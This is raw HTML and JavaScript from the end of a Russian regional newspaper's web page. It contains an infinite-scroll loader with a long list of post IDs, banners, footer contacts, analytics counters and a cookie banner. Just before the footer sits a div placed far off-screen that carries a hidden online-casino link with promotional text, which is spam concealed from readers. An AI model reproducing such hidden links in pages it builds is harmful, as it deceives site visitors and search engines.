"85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218","77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75400","75393","75387","75373","75358","75346","75342","75337","75329","75324","75321","75315","75304","75291","75244","75211","75208","75205","75259","75202","75218","75219","75195","75187","75190","75171","75169","75157","75138","75134","75119","75129","75124","75075","75062","75060","75043","75033","74952","74943","74940","74923","74909","74896","74835","74878","74868","74873","74831","74830","74822","74789","74798","74787","74730","74743","74737","74727","74723","74710","74694","74683","74628","74624","74621","74601","74604","74597","74530","74558","74554","74550","74545","74524","74518","74503","74500","74483","74488","74475","74470","74454","74433","74429","74424","74415","74403","74395","74391","74387","74375","74362","74356","74343","74338","74325","74322","74306","74310","74302","74294","74280","74286","74283","74276","74273","74268","74258","74243","74244","74221","74212","74207","74195","74191","74178","74167","74164","74125","74118","74109","74106","74103","74094","74085","74072","74068","74065","74047","74034","74018","73984","73968","73945","73939","73926","73899","73880","73859","73846","73836","73828","73805","73799","73793","73737","73761","73759","73755","73743","73732","73723","73712","73711","73708","73698","73691","73676","73675","73664","73648","73647","73642","73626","73623","73619","73615","73612","73607","73593","73572","73555","73509","73503","73492","73488","73485","73430","73476","73464","73387","73368","73364","73354","73278","73262","73255","73252","73246","73242","73237","73223","73219","73108","73104","73100","73096","73091","73041","73038","73035","73029","73027","73021","73010","72977","72963","72960","72908","72903","72956","72951","72943","72936","72921","72919","72882","72863","72851","72841","72788","72759","72742","72734","72731","72725","72723","72708","72688","72660","72654","72649","72630","72590","72586","72577","72565","72564","72559","72503","72525","72476","72472","72463","72460","72344","72324","72321","72268","72252","72230","72190","72179","72146","72126","72090","72072","72010","71997","71993","71994","72054","71989","71973","71956","71919","71906","71904","71893","71889","71941","71881","71879","71876","71840","71859","71939","71835","71829","71823","71804","71801","71796","71775","71772","71760","71754","71743","71730","71692","71684","71652","71667","71642","71639","71633","71622","71612","71598","71590","71575","71572","71560","71550","71526","71512","71490","71482","71481","71467","71463","71455","71443","71330","71421","71407","71400","71373","71328","71325","71351","71300","71292","71278","71273","71263","71230","71220","71209","71206","71197","71147","71190","71173","71144","71036","71015","71003","70999","70991","70979","70974","70925","70962","70950","70947","70906","70895","70890","70880","70829","70812","70783","70705","70699","70686","70717","70715","70660","70653","70643","70621","70614","70599","70582","70578","70571","70561","70568","70553","70539","70536","70530","70494","70444","70390","70418","70407","70401","70251","70350","70312","70261","70250","70241","70233","70222","70171","70185","70145","70112","70045","70077","70031","70039","69863","69839","69805","69759","69730","69682","69634","69691","69672","69651","69617","69604","69591","69575","69505","69569","69558","69546","69538","69486","69456","69459","69534","69519","69463","69500","69496","69467","69425","69413","69384","69349","69346","69335","69237","69281","69278","69267","69256","69213","69204","69181","69162","69061","68957","68953","68906","68849","68896","68879","68851","68837","68845","68821","68865","68814","68804","68788","68773","68759","68756","68719","68685","68681","68665","68591","68637","68567","68558","68562","68554","68490","68459","68440","68425","68396","68403","68393","68388","68378","68365","68360","68355","68316","68325","68311","68308","68299","68285","68034","68229","68226","68179","68095","68167","68142","68128","68126","68112","68081","68056","68045","67948","67940","67901","67786","67798","67811","67852","67820","67814","67792","67774","67721","67719","67770","67748","67701","67697","67694","67688","67632","67610","67569","67563","67467","67553","67550","67487","67482","67422","67423","67413","67408","67399","67395","67360","67356","67344","67332","67326","67277","67323","67308","67320","67275","67313","67310","67289","67043","67228","67222","67219","67208","67187","67036","67132","67094","67142","67110","67119","67087","67044","67027","66977","66905","66903","66965","66944","66852","66793","66779","66776","66760","66768","66757","66741","66715","66711","66687","66681","66697","66692","66683","66654","66643","66633","66615","66606","66586","66571","66566","66528","66538","66518","66511","66507","66503","66477","66454","66459","66445","66414","66419","66400","66365","66361","66325","66342","66321","66300","66295","66282","66269","66204","66236","66222","66191","66208","66169","66182","66164","66153","66147","66150","66122","66115","66100","66108","66092","66096","66081","66072","66064","65973","65965","65935","65931","65919","65914","65907","65904","65870","65879","65844","65801","65691","65795","65771","65724","65719","65703","65656","65631","65634","65604","65614","65607","65598","65592","65588","65576","65567","65558","65551","65545","65540","65532","65499","65517","65488","65484","65473","65468","65455","65452","65422","65418","65374","65386","65365","65356","65351","65347","65343","65338","65335","65303","65293","65286","65274","65270","65260","65244","65266","65224","65198","65192","65177","65169","65158","65147","65142","65125","65118","65102","65094","65078","65093","65070","65038","65019","65014","65007","64987","64979","64975","64964","64959","64952","64945","64915","64939","64645","64883","64880","64867","64832","64815","64812","64796","64754","64750","64743","64710","64637","64704","64706","64639","64697","64634","64688","64674","64669","64665","64629","64625","64650","64609","64573","64592","64588","64553","64550","64547","64543","64528","64509","64498","64492","64477","64467","64459","64437","64372","64441","64433","64371","64354","64342","64330","64274","64269","64233","64264","64252","64183","64173","64167","64162","64150","64144","64126","64074","64049","64045","64027","64010","63999","63935","63963","63958","63942","63920","63918","63915","63902","63885","63871","63861","63843","63814","63800","63743","63750","63759","63717","63739","63756","63774","63761","63733","63699","63692","63689","63685","63666","63663","63660","63650","63619","63611","63606","63572","63565","63560","63550","63528","63511","63504","63477","63433","63460","63457","63453","63450","63443","63440","63387","63413","63409","63374","63363","63356","63352","63338","63327","63320","63304","63298","63125","63139","63168","63121","63142","63120","63114","63111","63105","63090","63072","63065","63052","63049","63015","63009","62997","62990","62965","62962","62959","62854","62892","62904","62881","62478","62797","62747","62702","62703","62698","62672"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13170px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
